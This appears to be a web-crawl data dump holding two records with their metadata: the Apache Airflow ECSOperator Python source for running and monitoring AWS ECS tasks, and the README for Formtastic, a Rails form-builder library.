[docs] def execute(self, context, session=None): self.log.info( 'Running ECS Task - Task definition: %s - on cluster %s', self.task_definition, self.cluster ) self.log.info('ECSOperator overrides: %s', self.overrides) self.client = self.get_hook().get_conn() if self.reattach: self._try_reattach_task(context) if not self.arn: self._start_task(context) if self._aws_logs_enabled(): self.log.info('Starting ECS Task Log Fetcher') self.task_log_fetcher = self._get_task_log_fetcher() self.task_log_fetcher.start() try: self._wait_for_task_ended() finally: self.task_log_fetcher.stop() self.task_log_fetcher.join() else: self._wait_for_task_ended() self._check_success_task() self.log.info('ECS Task has been successfully executed') if self.reattach: # Clear the XCom value storing the ECS task ARN if the task has completed # as we can't reattach it anymore self._xcom_del(session, self.REATTACH_XCOM_TASK_ID_TEMPLATE.format(task_id=self.task_id)) if self.do_xcom_push and self.task_log_fetcher: return self.task_log_fetcher.get_last_log_message() return None
def _xcom_del(self, session, task_id): session.query(XCom).filter(XCom.dag_id == self.dag_id, XCom.task_id == task_id).delete() def _start_task(self, context): run_opts = { 'cluster': self.cluster, 'taskDefinition': self.task_definition, 'overrides': self.overrides, 'startedBy': self.owner, } if self.capacity_provider_strategy: run_opts['capacityProviderStrategy'] = self.capacity_provider_strategy elif self.launch_type: run_opts['launchType'] = self.launch_type if self.platform_version is not None: run_opts['platformVersion'] = self.platform_version if self.group is not None: run_opts['group'] = self.group if self.placement_constraints is not None: run_opts['placementConstraints'] = self.placement_constraints if self.placement_strategy is not None: run_opts['placementStrategy'] = self.placement_strategy if self.network_configuration is not None: run_opts['networkConfiguration'] = self.network_configuration if self.tags is not None: run_opts['tags'] = [{'key': k, 'value': v} for (k, v) in self.tags.items()] if self.propagate_tags is not None: run_opts['propagateTags'] = self.propagate_tags response = self.client.run_task(**run_opts) failures = response['failures'] if len(failures) > 0: raise ECSOperatorError(failures, response) self.log.info('ECS Task started: %s', response) self.arn = response['tasks'][0]['taskArn'] self.ecs_task_id = self.arn.split("/")[-1] self.log.info(f"ECS task ID is: {self.ecs_task_id}") if self.reattach: # Save the task ARN in XCom to be able to reattach it if needed self._xcom_set( context, key=self.REATTACH_XCOM_KEY, value=self.arn, task_id=self.REATTACH_XCOM_TASK_ID_TEMPLATE.format(task_id=self.task_id), ) def _xcom_set(self, context, key, value, task_id): XCom.set( key=key, value=value, task_id=task_id, dag_id=self.dag_id, execution_date=context["ti"].execution_date, ) def _try_reattach_task(self, context): task_def_resp = self.client.describe_task_definition(taskDefinition=self.task_definition) ecs_task_family = task_def_resp['taskDefinition']['family'] list_tasks_resp = self.client.list_tasks( cluster=self.cluster, desiredStatus='RUNNING', family=ecs_task_family ) running_tasks = list_tasks_resp['taskArns'] # Check if the ECS task previously launched is already running previous_task_arn = self.xcom_pull( context, task_ids=self.REATTACH_XCOM_TASK_ID_TEMPLATE.format(task_id=self.task_id), key=self.REATTACH_XCOM_KEY, ) if previous_task_arn in running_tasks: self.arn = previous_task_arn self.log.info("Reattaching previously launched task: %s", self.arn) else: self.log.info("No active previously launched task found to reattach") def _wait_for_task_ended(self) -> None: if not self.client or not self.arn: return waiter = self.client.get_waiter('tasks_stopped') waiter.config.max_attempts = sys.maxsize # timeout is managed by airflow waiter.wait(cluster=self.cluster, tasks=[self.arn]) return def _aws_logs_enabled(self): return self.awslogs_group and self.awslogs_stream_prefix def _get_task_log_fetcher(self) -> ECSTaskLogFetcher: log_stream_name = f"{self.awslogs_stream_prefix}/{self.ecs_task_id}" return ECSTaskLogFetcher( aws_conn_id=self.aws_conn_id, region_name=self.awslogs_region, log_group=self.awslogs_group, log_stream_name=log_stream_name, fetch_interval=self.awslogs_fetch_interval, logger=self.log, ) def _check_success_task(self) -> None: if not self.client or not self.arn: return response = self.client.describe_tasks(cluster=self.cluster, tasks=[self.arn]) self.log.info('ECS Task stopped, check status: %s', response) if len(response.get('failures', [])) > 0: raise AirflowException(response) for task in response['tasks']: if task.get('stopCode', '') == 'TaskFailedToStart': raise AirflowException(f"The task failed to start due to: {task.get('stoppedReason', '')}") # This is a `stoppedReason` that indicates a task has not # successfully finished, but there is no other indication of failure # in the response. # https://docs.aws.amazon.com/AmazonECS/latest/developerguide/stopped-task-errors.html if re.match(r'Host EC2 \(instance .+?\) (stopped|terminated)\.', task.get('stoppedReason', '')): raise AirflowException( 'The task was stopped because the host instance terminated: {}'.format( task.get('stoppedReason', '') ) ) containers = task['containers'] for container in containers: if container.get('lastStatus') == 'STOPPED' and container['exitCode'] != 0: if self.task_log_fetcher: last_logs = "\n".join( self.task_log_fetcher.get_last_log_messages(self.number_logs_exception) ) raise AirflowException( f"This task is not in success state - last {self.number_logs_exception} " f"logs from Cloudwatch:\n{last_logs}" ) else: raise AirflowException(f'This task is not in success state {task}') elif container.get('lastStatus') == 'PENDING': raise AirflowException(f'This task is still pending {task}') elif 'error' in container.get('reason', '').lower(): raise AirflowException( 'This containers encounter an error during launching : {}'.format( container.get('reason', '').lower() ) )
[docs] def get_hook(self) -> AwsBaseHook: """Create and return an AwsHook.""" if self.hook: return self.hook self.hook = AwsBaseHook(aws_conn_id=self.aws_conn_id, client_type='ecs', region_name=self.region_name) return self.hook
[docs] def on_kill(self) -> None: if not self.client or not self.arn: return if self.task_log_fetcher: self.task_log_fetcher.stop() response = self.client.stop_task( cluster=self.cluster, task=self.arn, reason='Task killed by the user' ) self.log.info(response)
Was this entry helpful? | {
"url": "https://airflow.apache.org/docs/apache-airflow-providers-amazon/stable/_modules/airflow/providers/amazon/aws/operators/ecs.html",
"source_domain": "airflow.apache.org",
"snapshot_id": "crawl=CC-MAIN-2021-49",
"warc_metadata": {
"Content-Length": "166473",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:4HXAN2FJLRWBUJXLTT3V2TFO4QHGSRRE",
"WARC-Concurrent-To": "<urn:uuid:b0f8a6f7-5108-4d7b-8ccd-81485d52f128>",
"WARC-Date": "2021-11-29T08:59:18Z",
"WARC-IP-Address": "151.101.2.132",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:KQPDLNZTR7GXT2LSM4LQO3NPSND76E65",
"WARC-Record-ID": "<urn:uuid:b4ade04e-8a17-4565-9e11-28d15dd816ba>",
"WARC-Target-URI": "https://airflow.apache.org/docs/apache-airflow-providers-amazon/stable/_modules/airflow/providers/amazon/aws/operators/ecs.html",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:41918fd7-fb05-4927-bd93-41b4b3269874>"
},
"warc_info": "isPartOf: CC-MAIN-2021-49\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for November/December 2021\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-99\r\nsoftware: Apache Nutch 1.18 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.3-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
59,
60,
62,
123,
186,
242,
303,
355,
416,
477,
479,
526,
528,
589,
651,
708,
768,
826,
847,
857,
868,
880,
910,
951,
978,
1014,
1059,
1060,
1104,
1139,
1140,
1188,
1234,
1303,
1371,
1435,
1497,
1547,
1548,
1549,
1860,
2190,
2362,
2538,
2733,
2925,
3140,
3370,
3976,
4243,
4819,
4973,
5105,
5170,
5211,
8884,
8912,
8952,
9082,
9084,
9126,
9187,
11033,
12091,
17075,
17304,
17566,
17567
],
"line_end_idx": [
59,
60,
62,
123,
186,
242,
303,
355,
416,
477,
479,
526,
528,
589,
651,
708,
768,
826,
847,
857,
868,
880,
910,
951,
978,
1014,
1059,
1060,
1104,
1139,
1140,
1188,
1234,
1303,
1371,
1435,
1497,
1547,
1548,
1549,
1860,
2190,
2362,
2538,
2733,
2925,
3140,
3370,
3976,
4243,
4819,
4973,
5105,
5170,
5211,
8884,
8912,
8952,
9082,
9084,
9126,
9187,
11033,
12091,
17075,
17304,
17566,
17567,
17590
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 17590,
"ccnet_original_nlines": 68,
"rps_doc_curly_bracket": 0.0019329199567437172,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.1858026385307312,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.020704489201307297,
"rps_doc_frac_lines_end_with_ellipsis": 0.08695652335882187,
"rps_doc_frac_no_alph_words": 0.40360310673713684,
"rps_doc_frac_unique_words": 0.3685819208621979,
"rps_doc_mean_word_length": 8.179706573486328,
"rps_doc_num_sentences": 355,
"rps_doc_symbol_to_word_ratio": 0.012368920259177685,
"rps_doc_unigram_entropy": 5.696915626525879,
"rps_doc_word_count": 1636,
"rps_doc_frac_chars_dupe_10grams": 0.011209090240299702,
"rps_doc_frac_chars_dupe_5grams": 0.032879989594221115,
"rps_doc_frac_chars_dupe_6grams": 0.03175907954573631,
"rps_doc_frac_chars_dupe_7grams": 0.023389630019664764,
"rps_doc_frac_chars_dupe_8grams": 0.01950380951166153,
"rps_doc_frac_chars_dupe_9grams": 0.011209090240299702,
"rps_doc_frac_chars_top_2gram": 0.007323270197957754,
"rps_doc_frac_chars_top_3gram": 0.004707819782197475,
"rps_doc_frac_chars_top_4gram": 0.0056045399978756905,
"rps_doc_books_importance": -1819.4515380859375,
"rps_doc_books_importance_length_correction": -1819.4515380859375,
"rps_doc_openwebtext_importance": -1092.7689208984375,
"rps_doc_openwebtext_importance_length_correction": -1092.7689208984375,
"rps_doc_wikipedia_importance": -795.1578979492188,
"rps_doc_wikipedia_importance_length_correction": -795.1578979492188
},
"fasttext": {
"dclm": 0.9587855339050293,
"english": 0.5428838729858398,
"fineweb_edu_approx": 2.5659382343292236,
"eai_general_math": 0.960486650466919,
"eai_open_web_math": 0.08781099319458008,
"eai_web_code": 0.9904079437255859
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.0285",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "4",
"label": "Code/Software"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "3",
"label": "Academic Writing"
}
},
"reasoning_depth": {
"primary": {
"code": "4",
"label": "Advanced Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "4",
"label": "Graduate/Expert Level"
},
"secondary": {
"code": "3",
"label": "Undergraduate Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-544,483,713,649,170,560 | Skip to content
HTTPS clone URL
Subversion checkout URL
You can clone with
or
.
Download ZIP
Fetching contributors…
Cannot retrieve contributors at this time
348 lines (250 sloc) 12.975 kB
Formtastic Sneaky Preview
Formtastic is a Rails FormBuilder DSL (with some other goodies) to make it far easier to create beautiful, semantically rich, syntactically awesome, readily stylable and wonderfully accessible HTML forms in your Rails applications.
The Story
One day, I finally had enough, so I opened up my text editor, and wrote a DSL for how I’d like to author forms:
<% semantic_form_for @article do |form| %>
<% form.inputs :name => "Basic" do %>
<%= form.input :title %>
<%= form.input :body %>
<%= form.input :section_id %>
<%= form.input :publication_state_id, :as => :radio %>
<%= form.input :author_id, :as => :select %>
<%= form.input :allow_comments, :label => "Allow commenting on this article" %>
<% end %>
<% form.inputs :name => "Advanced" do %>
<%= form.input :keywords, :required => false, :hint => "Example: ruby, rails, forms" %>
<%= form.input :extract, :required => false %>
<%= form.input :description, :required => false %>
<%= form.input :url_title, :required => false %>
<% end %>
<% form.buttons do %>
<%= form.commit_button %>
<% end %>
<% end %>
I also wrote the accompanying HTML output I expected, favoring something very similar to the fieldsets, lists and other semantic elements Aaron Gustafson presented in Learning to Love Forms, hacking together enough Ruby to prove it could be done.
Why?
• web apps = lots of forms
• forms are so friggin’ boring to code
• semantically rich & accessible forms really are possible
• the “V” is way behind the “M” and “C” in Rails’ MVC – it’s the ugly sibling
• best practices and common patterns have to start somewhere
• i need a challenge
Opinions
• it should be easier to do things the right way than the wrong way
• sometimes more mark-up is better
• elements and attribute hooks are gold for stylesheet authors
• make the common things we do easy, yet still ensure uncommon things are still possible
The Available Inputs
• :select (a select menu for belongs_to associations) – default for columns ending in ‘_id’
• :radio (a set of radio inputs for belongs_to associations) – alternative for columns ending in ‘_id’
• :password (a password input) – default for :string column types with ‘password’ in the method name
• :text (a textarea) – default for :text column types
• :date (a date select) – default for :date column types
• :datetime (a date and time select) – default for :datetime and :timestamp column types
• :time (a time select) – default for :time column types
• :boolean (a checkbox) – default for :boolean column types
• :boolean_select (a yes/no select box)
• :string (a text field) – default for :string column types
• :numeric (a text field, like string) – default for :integer, :float and :decimal column types
• :file (a file field) – default for paperclip or attachment_fu attributes
The documentation is pretty good for each of these (what it does, what the output is, etc) so go check it out.
Fields without database columns and non-ActiveRecord objects
Formtastic is pretty tightly coupled to ActiveRecord database columns, but it will at least attempt to play nicely with your models other methods (like a virtual column ‘full_name’ which is split into first_name and last_name in a before save callback), and I’d like this to continue and improve.
Configuration
If you wish, put something like this in config/initializers/formtastic_config.rb:
# Should all fields be considered "required" by default
# Defaults to true, see ValidationReflection notes below
Formtastic::SemanticFormBuilder.all_fields_required_by_default = false
# Set the string that will be appended to the labels/fieldsets which are required
# Default is '<abbr title="required">*</abbr>'
Formtastic::SemanticFormBuilder.required_string = "(required)"
# Set the string that will be appended to the labels/fieldsets which are optional
# Defaults to an empty string ("")
Formtastic::SemanticFormBuilder.optional_string = "(optional)"
# Set the way inline errors will be displayed.
# Defaults to :string, valid options are :sentence, :list and :none
Formtastic::SemanticFormBuilder.inline_errors = :list
# Set the method to call on label text to transform or format it for human-friendly reading
# Defaults to :titleize, but you might want :humanize, :to_s, etc
Formtastic::SemanticFormBuilder.label_str_method = :titleize
# Set the array of methods to try calling on parent objects in :select and :radio inputs
# for the text inside each @<option>@ tag or alongside each radio @<input>@. The first method
# that is found on the object will be used.
# Defaults to ["to_label", "display_name", "full_name", "name", "title", "username", "login", "value", "to_s"]
Formtastic::SemanticFormBuilder.collection_label_methods = ["title_and_author", "display_name", "login", "to_s"]
ValidationReflection plugin
If you have the ValidationReflection plugin installed, you won’t have to specify the :required option (it checks the validations on the model instead).
Status
THIS IS DEFINITELY NOT PRODUCTION-READY. THINGS ARE GOING TO CHANGE A BIT BEFORE WE HIT 1.0.
It’s opinionated, incomplete, a work in progress and a bit rough around the edges stiull, but I hope you try it and offer some suggestions and improvements any way.
On the plus side, it has a comprehensive spec suite and contributions from at least ten independent developers.
Roadmap to 1.0
Wishlist on the wiki is serving as pretty good documentation for the roadmap to 1.0 and beyond right now, but I’ll work on getting a real tracking system or something happening soon.
Usage
The smallest example:
<% semantic_form_for @post do |form| %>
<% form.inputs do %>
<%= form.input :title %>
<%= form.input :body %>
<%= form.input :section_id, :as => :radio %>
<% end %>
<% form.buttons do %>
<%= form.commit_button %>
<% end %>
<% end %>
Yes, it’ll even handle belongs_to associations, rendering a radio list or select box with the right set of choices! The output is something like:
<form action="/posts" class="formtastic new_post" id="new_post" method="post">
<fieldset class="inputs">
<ol>
<li class="string required" id="post_title_input">
<label for="post_title">Title<abbr title="required">*</abbr></label>
<input id="post_title" maxlength="255" name="post[title]" size="50" type="text" />
</li>
<li class="text optional" id="post_body_input">
<label for="post_body">Body</label>
<textarea cols="40" id="post_body" name="post[body]" rows="20"></textarea>
</li>
<li class="radio required" id="post_author_id_input">
<fieldset>
<legend><span>Author<abbr title="required">*</abbr></span></legend>
<ol>
<li>
<label for="post_author_id_37">
<input id="post_author_id_37" name="post[author_id]" type="radio" value="37" />
Fred Smith
</label>
</li>
<li>
<label for="post_author_id_42">
<input id="post_author_id_42" name="post[author_id]" type="radio" value="42" />
Bob Rock
</label>
</li>
</ol>
</fieldset>
</li>
</ol>
</fieldset>
<fieldset class="buttons">
<ol>
<li class="commit">
<input name="commit" type="submit" value="Create Post" />
</li>
</ol>
</fieldset>
</form>
If you’re happy to accept the default input types and labels, there’s a shorthand version too:
<% semantic_form_for @user do |form| %>
<%= form.inputs :title, :body, :section_id, :created_at %>
<%= form.buttons :commit %>
<% end %>
You don’t even have to specify the field list (Formtastic will simply render and input for each column in the database table) or button list (usually you only need one commit button to create/save):
<% semantic_form_for @user do |form| %>
<%= form.inputs %>
<%= form.buttons %>
<% end %>
Pretty soon we won’t have to write any code at all ;)
Nested forms (Rails 2.3+)
Nested forms are supported:
<% semantic_form_for @post do |post| %>
<%= post.semantic_fields_for :author do |author| %>
<%= author.inputs %>
<%= end %>
<%= post.buttons %>
<% end %>
Internationalization (I18n)
Supports I18n! ActiveRecord object names and attributes are, by default, taken from calling @object.human_name and @object.human_attribute_name(attr) respectively. There are a few words specific to Formtastic that can be translated.
Here is an example locale file:
en:
formtastic:
yes: 'Yes'
no: 'No'
create: 'Create'
save: 'Save'
year: 'Year'
month: 'Month'
day: 'Day'
hour: 'Hour'
minute: 'Minute'
second: 'Second'
Extending Formtastic
Adding functionality to Formtastic can be done by extending SemanticFormBuilder and configuring formtastic’s builder.
To create a new form method that displayed a star rating define the new builder by subclassing SemanticFormBuilder:
# lib/rating_semantic_form_builder.rb
class RatingBuilder < Formtastic::SemanticFormBuilder
# new method to be added allowing full control over the label and value
def rating(stars, options = {})
options[:label] ||= 'rating'
content = input_label(options[:label], options)
content += @template.content_tag(:span, '*' * stars.to_i, :id => "#{@object_name}_#{options[:label]}")
@template.content_tag(:li, content)
end
end
Set Formtastic’s builder to your newly defined RatingBuilder
1. RAILS_ROOT/config/initializers/override_formtastic_builder.rb
require ‘rating_semantic_form_builder.rb’
1. set the formtastic builder to a customized version of the formtastic builder
Formtastic::SemanticFormHelper.builder = RatingBuilder
Use semantic_form_for just like you would with Formtastic.
<% semantic_form_for Project.new do |form| >
< form.input_field_set :name => “ratings” do >
<= form.rating 5 >
<= form.rating 11, :label => ‘awesomeness (out of 10)’ >
< end >
<= form.buttons >
< end %>
Dependencies
There are none, but…
• if you have the ValidationReflection plugin is installed, you won’t have to specify the :required option (it checks the validations on the model instead)
• rspec, rspec_hpricot_matchers and rcov gems (plus any of their own dependencies) are required for the test suite
What about Stylesheets?
A proof-of-concept (very much a work-in-progress) stylesheet is provided which you can include in your layout. Customisation is best achieved by overriding these styles in an additional stylesheet so that the formtastic styles can be updated without clobbering your changes.
1. Use the generator to copy the formtastic.css and formtastic_changes.css into your public directory
./script/generate formtastic_stylesheets
2. Add both formtastic.css and formtastic_changes.css to your layout:
<%= stylesheet_link_tag "formtastic" %>
<%= stylesheet_link_tag "formtastic_changes" %>
Compatibility
I’m only testing Formtastic with the latest Rails 2.2.x stable release, and it should be fine under Rails 2.3 as well (including nested forms).
But it doesn’t do that thing I really need!
It might not ever do it either, there are no silver bullets. I want to make the usual stuff easy, and the unusual stuff possible. That might mean that some of the inputs on your form still have to be hard-coded, but some is better than all, right?
Many thanks to Formtastic’s contributors
Project Info
Formtastic is hosted on Github: http://github.com/justinfrench/formtastic/, where your contributions, forkings, comments and feedback are greatly welcomed.
Copyright © 2007-2008 Justin French, released under the MIT license.
Jump to Line
Something went wrong with that request. Please try again. | {
"url": "https://github.com/justinfrench/formtastic/blob/2d4a72b4a3e391135d4c06edc22758d6118909b0/README.textile",
"source_domain": "github.com",
"snapshot_id": "crawl=CC-MAIN-2015-35",
"warc_metadata": {
"Content-Length": "105703",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:LQ3URNX34F5LN4KA4IQP6CVSXVLUKUV3",
"WARC-Concurrent-To": "<urn:uuid:3257b4a3-6949-4068-8178-987f70f4db55>",
"WARC-Date": "2015-08-31T14:25:10Z",
"WARC-IP-Address": "192.30.252.129",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:5YSBACFNZ37UPA36WZ5NPVKAQPSYNJIL",
"WARC-Record-ID": "<urn:uuid:d6a884df-8326-451d-9a50-27bdc5c64d81>",
"WARC-Target-URI": "https://github.com/justinfrench/formtastic/blob/2d4a72b4a3e391135d4c06edc22758d6118909b0/README.textile",
"WARC-Truncated": "length",
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:12b0b0f9-3f4f-4a4b-aed3-4c12c3d2e7dd>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-171-96-226.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2015-35\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web for August 2015\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
16,
17,
33,
34,
58,
59,
78,
81,
83,
96,
119,
120,
162,
163,
194,
195,
221,
222,
454,
455,
465,
466,
578,
579,
624,
625,
667,
698,
728,
764,
825,
876,
962,
976,
977,
1022,
1116,
1169,
1226,
1281,
1295,
1296,
1322,
1354,
1368,
1369,
1381,
1382,
1629,
1630,
1635,
1636,
1665,
1706,
1767,
1847,
1910,
1933,
1934,
1943,
1944,
2014,
2051,
2116,
2207,
2208,
2229,
2230,
2324,
2429,
2532,
2588,
2647,
2738,
2797,
2859,
2901,
2963,
3061,
3138,
3139,
3250,
3251,
3312,
3313,
3610,
3611,
3625,
3626,
3708,
3709,
3767,
3826,
3899,
3902,
3986,
4035,
4100,
4103,
4187,
4224,
4289,
4290,
4339,
4409,
4465,
4466,
4560,
4628,
4691,
4692,
4783,
4880,
4926,
5039,
5154,
5155,
5183,
5184,
5336,
5337,
5344,
5345,
5438,
5439,
5604,
5605,
5717,
5718,
5733,
5734,
5917,
5918,
5924,
5925,
5947,
5948,
5990,
6015,
6046,
6076,
6127,
6141,
6167,
6199,
6213,
6225,
6226,
6372,
6373,
6454,
6484,
6495,
6554,
6633,
6726,
6740,
6796,
6842,
6927,
6941,
7003,
7024,
7104,
7121,
7140,
7188,
7286,
7315,
7340,
7360,
7379,
7427,
7525,
7552,
7577,
7597,
7615,
7637,
7651,
7663,
7679,
7710,
7721,
7749,
7817,
7831,
7843,
7859,
7869,
7870,
7965,
7966,
8008,
8071,
8103,
8115,
8116,
8315,
8316,
8358,
8381,
8405,
8417,
8418,
8472,
8473,
8499,
8500,
8528,
8529,
8571,
8627,
8654,
8669,
8693,
8705,
8706,
8734,
8735,
8968,
8969,
9001,
9002,
9008,
9024,
9041,
9056,
9079,
9098,
9117,
9138,
9155,
9174,
9197,
9220,
9221,
9242,
9243,
9361,
9362,
9478,
9479,
9519,
9575,
9651,
9687,
9722,
9776,
9885,
9927,
9935,
9941,
9942,
10003,
10004,
10071,
10117,
10199,
10258,
10259,
10318,
10319,
10320,
10365,
10412,
10431,
10488,
10496,
10514,
10523,
10524,
10537,
10538,
10559,
10560,
10718,
10835,
10836,
10860,
10861,
11136,
11137,
11239,
11240,
11281,
11282,
11352,
11353,
11393,
11441,
11442,
11456,
11457,
11601,
11602,
11646,
11647,
11895,
11896,
11937,
11938,
11951,
11952,
12108,
12109,
12178,
12179,
12192
],
"line_end_idx": [
16,
17,
33,
34,
58,
59,
78,
81,
83,
96,
119,
120,
162,
163,
194,
195,
221,
222,
454,
455,
465,
466,
578,
579,
624,
625,
667,
698,
728,
764,
825,
876,
962,
976,
977,
1022,
1116,
1169,
1226,
1281,
1295,
1296,
1322,
1354,
1368,
1369,
1381,
1382,
1629,
1630,
1635,
1636,
1665,
1706,
1767,
1847,
1910,
1933,
1934,
1943,
1944,
2014,
2051,
2116,
2207,
2208,
2229,
2230,
2324,
2429,
2532,
2588,
2647,
2738,
2797,
2859,
2901,
2963,
3061,
3138,
3139,
3250,
3251,
3312,
3313,
3610,
3611,
3625,
3626,
3708,
3709,
3767,
3826,
3899,
3902,
3986,
4035,
4100,
4103,
4187,
4224,
4289,
4290,
4339,
4409,
4465,
4466,
4560,
4628,
4691,
4692,
4783,
4880,
4926,
5039,
5154,
5155,
5183,
5184,
5336,
5337,
5344,
5345,
5438,
5439,
5604,
5605,
5717,
5718,
5733,
5734,
5917,
5918,
5924,
5925,
5947,
5948,
5990,
6015,
6046,
6076,
6127,
6141,
6167,
6199,
6213,
6225,
6226,
6372,
6373,
6454,
6484,
6495,
6554,
6633,
6726,
6740,
6796,
6842,
6927,
6941,
7003,
7024,
7104,
7121,
7140,
7188,
7286,
7315,
7340,
7360,
7379,
7427,
7525,
7552,
7577,
7597,
7615,
7637,
7651,
7663,
7679,
7710,
7721,
7749,
7817,
7831,
7843,
7859,
7869,
7870,
7965,
7966,
8008,
8071,
8103,
8115,
8116,
8315,
8316,
8358,
8381,
8405,
8417,
8418,
8472,
8473,
8499,
8500,
8528,
8529,
8571,
8627,
8654,
8669,
8693,
8705,
8706,
8734,
8735,
8968,
8969,
9001,
9002,
9008,
9024,
9041,
9056,
9079,
9098,
9117,
9138,
9155,
9174,
9197,
9220,
9221,
9242,
9243,
9361,
9362,
9478,
9479,
9519,
9575,
9651,
9687,
9722,
9776,
9885,
9927,
9935,
9941,
9942,
10003,
10004,
10071,
10117,
10199,
10258,
10259,
10318,
10319,
10320,
10365,
10412,
10431,
10488,
10496,
10514,
10523,
10524,
10537,
10538,
10559,
10560,
10718,
10835,
10836,
10860,
10861,
11136,
11137,
11239,
11240,
11281,
11282,
11352,
11353,
11393,
11441,
11442,
11456,
11457,
11601,
11602,
11646,
11647,
11895,
11896,
11937,
11938,
11951,
11952,
12108,
12109,
12178,
12179,
12192,
12249
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 12249,
"ccnet_original_nlines": 309,
"rps_doc_curly_bracket": 0.0004898399929516017,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.23884834349155426,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.017031630501151085,
"rps_doc_frac_lines_end_with_ellipsis": 0.006451610010117292,
"rps_doc_frac_no_alph_words": 0.3536090850830078,
"rps_doc_frac_unique_words": 0.418855220079422,
"rps_doc_mean_word_length": 5.752861976623535,
"rps_doc_num_sentences": 99,
"rps_doc_symbol_to_word_ratio": 0.008110299706459045,
"rps_doc_unigram_entropy": 5.826262950897217,
"rps_doc_word_count": 1485,
"rps_doc_frac_chars_dupe_10grams": 0.033711809664964676,
"rps_doc_frac_chars_dupe_5grams": 0.08755706250667572,
"rps_doc_frac_chars_dupe_6grams": 0.0744469165802002,
"rps_doc_frac_chars_dupe_7grams": 0.04471496865153313,
"rps_doc_frac_chars_dupe_8grams": 0.033711809664964676,
"rps_doc_frac_chars_dupe_9grams": 0.033711809664964676,
"rps_doc_frac_chars_top_2gram": 0.009364389814436436,
"rps_doc_frac_chars_top_3gram": 0.012876040302217007,
"rps_doc_frac_chars_top_4gram": 0.005969800055027008,
"rps_doc_books_importance": -963.9661865234375,
"rps_doc_books_importance_length_correction": -963.9661865234375,
"rps_doc_openwebtext_importance": -537.6279296875,
"rps_doc_openwebtext_importance_length_correction": -537.6279296875,
"rps_doc_wikipedia_importance": -463.20989990234375,
"rps_doc_wikipedia_importance_length_correction": -463.20989990234375
},
"fasttext": {
"dclm": 0.08855032920837402,
"english": 0.6772940754890442,
"fineweb_edu_approx": 2.12516188621521,
"eai_general_math": 0.4504375457763672,
"eai_open_web_math": 0.1949387788772583,
"eai_web_code": 0.6820375919342041
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.133",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.452",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "4",
"label": "Analyze"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "4",
"label": "Code/Software"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "1",
"label": "Leftover HTML"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
